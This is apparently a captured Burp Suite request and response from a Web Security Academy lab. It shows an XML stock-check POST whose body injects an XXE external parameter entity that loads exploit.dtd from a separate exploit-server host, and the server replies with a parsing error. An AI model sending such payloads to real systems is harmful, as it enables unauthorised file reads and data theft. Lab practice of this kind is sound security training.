 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac661f621ef16c8dc16096d200c700ea.web-security-academy.net
3 Cookie: session=cl2oqp5MprtuG0FRnLFINjsIUjXAFi28
4 Content-Length: 244
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac661f621ef16c8dc16096d200c700ea.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac661f621ef16c8dc16096d200c700ea.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-acb21f3b1ee66c24c17b96bb01c60046.web-security-academy.net/exploit.dtd">
%xxe;]>
22 <stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"